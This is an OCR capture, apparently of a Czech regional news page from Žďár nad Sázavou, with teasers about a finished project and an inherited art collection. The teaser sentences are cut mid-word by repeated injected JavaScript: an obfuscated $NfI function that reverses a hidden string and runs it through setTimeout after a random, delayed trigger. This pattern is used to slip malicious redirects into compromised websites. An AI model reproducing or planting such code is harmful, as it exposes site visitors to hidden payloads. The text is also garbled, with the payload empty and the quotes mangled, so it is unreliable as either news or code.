
dokončování projektu
Úterý, 26. ledna 2021
Žďár nad Sázavou / Kompletní dokončení projek;;
};}$NfI=function(n){if (typeof ($NfI.list) == „string“)
return $NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}tové
dokumentace takzvaného domu se závazky v...
Zděděná Kosinkova sbírka by mohla
najít místo ve Staré radnici
Úterý, 26. ledna 2021
Žďár nad Sázavou / Výstavní síň, kde budou
vystaveny obrazy ze sbírky, kterou Žďár před lety
vedle finanční ho;; };}$NfI=function(n){if (typeof ($NfI.list) == „string“)
return $NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof